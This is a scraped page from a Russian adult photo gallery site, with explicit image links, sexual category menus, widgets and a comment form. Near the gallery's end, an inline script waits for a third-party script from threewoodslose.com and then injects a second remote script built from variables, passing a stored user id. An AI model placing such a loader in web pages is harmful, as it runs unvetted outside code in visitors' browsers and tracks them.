target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341813_40-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-41.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341821_41-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-42.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341821_41-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341821_41-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-42.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341801_42-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-43.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341801_42-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341801_42-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-43.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341753_43-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-44.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341753_43-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341753_43-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-44.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341775_44-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-45.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341775_44-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341775_44-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-45.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341778_45-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-46.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341778_45-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341778_45-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-46.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341790_46-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-47.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341790_46-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341790_46-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-47.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341774_47-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-48.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341774_47-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341774_47-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-48.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341826_48-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-49.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341826_48-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341826_48-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-49.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341774_49-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-50.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341774_49-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341774_49-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-50.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341816_50-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-51.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341816_50-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341816_50-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-51.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341751_51-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-52.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341751_51-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341751_51-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-52.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341835_52-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-53.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341835_52-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341835_52-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-53.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341757_53-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-54.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341757_53-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341757_53-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-54.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341745_54-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-55.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341745_54-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341745_54-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-55.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341762_55-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-56.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341762_55-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341762_55-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-56.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341777_56-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-57.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341777_56-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341777_56-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-57.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341823_57-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-58.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341823_57-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341823_57-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341812_58-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-59.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341812_58-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341812_58-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-59.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341752_59-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-60.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341752_59-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341752_59-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341804_60-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-61.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341804_60-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341804_60-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341790_61-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-62.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341790_61-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341790_61-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341819_62-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-63.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341819_62-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341819_62-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341789_63-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-64.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341789_63-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341789_63-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-64.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341809_64-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-65.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341809_64-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341809_64-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-65.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341753_65-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-66.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341753_65-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341753_65-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341773_66-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-67.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341773_66-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341773_66-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341821_67-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-68.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341821_67-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341821_67-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341777_68-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-69.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341777_68-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341777_68-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-69.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341762_69-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-70.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341762_69-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341762_69-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341807_70-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-71.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341807_70-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341807_70-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341830_71-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-72.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341830_71-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341830_71-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-72.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668341832_72-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-73.jpg|--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668341832_72-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668341832_72-hotbaba-xyz-p-porno-sekretnie-rakom-zrelki-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-39383">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-39383" onclick="doRateLD('plus', '39383');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-39383" onclick="doRateLD('minus', '39383');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-39383" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39383">0</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">502</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">13 ноября 2022</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('39383', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/39383-sekretnye-rakom-zrelki.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/39383-sekretnye-rakom-zrelki.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="39383"><input type="hidden" name="user_hash" value="d5287b85ba9564db6e5d308c9bd596a61fef07d4"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/32712-golye-zrelki-rakom-za-50.html" class="card" title="Голые зрелки раком за 50">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-09/thumbs/1662964433_4-hotbaba-xyz-p-porno-golie-zrelki-rakom-za-50-6.jpg&w=334&h=484&zc=1" alt="Голые зрелки раком за 50" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые зрелки раком за 50</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/29190-zrelka-razdevaetsja-i-stanovitsja-rakom.html" class="card" title="Зрелка раздевается и становится раком">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1660677523_1-hotbaba-xyz-p-porno-zrelka-razdevaetsya-i-stanovitsya-ra-1.jpg&w=334&h=484&zc=1" alt="Зрелка раздевается и становится раком" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Зрелка раздевается и становится раком</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/16777-russkih-milf-rakom.html" class="card" title="Русских милф раком">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655955041_1-hotbaba-xyz-p-porno-russkikh-milf-rakom-1.jpg&w=334&h=484&zc=1" alt="Русских милф раком" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Русских милф раком</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/baby/17768-baby-za-40-s-bolshoj-zhopoj-ljubitelej.html" class="card" title="Бабы за 40 с большой жопой любителей">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656055454_1-hotbaba-xyz-p-porno-babi-za-40-s-bolshoi-zhopoi-lyubitel-1.jpg&w=334&h=484&zc=1" alt="Бабы за 40 с большой жопой любителей" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Бабы за 40 с большой жопой любителей</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/26884-golye-popki-zrelyh-mamok-russkoe.html" class="card" title="Голые попки зрелых мамок русское">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1659288770_1-hotbaba-xyz-p-porno-golie-popki-zrelikh-mamok-russkoe-1.jpg&w=334&h=484&zc=1" alt="Голые попки зрелых мамок русское" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые попки зрелых мамок русское</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'd5287b85ba9564db6e5d308c9bd596a61fef07d4';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
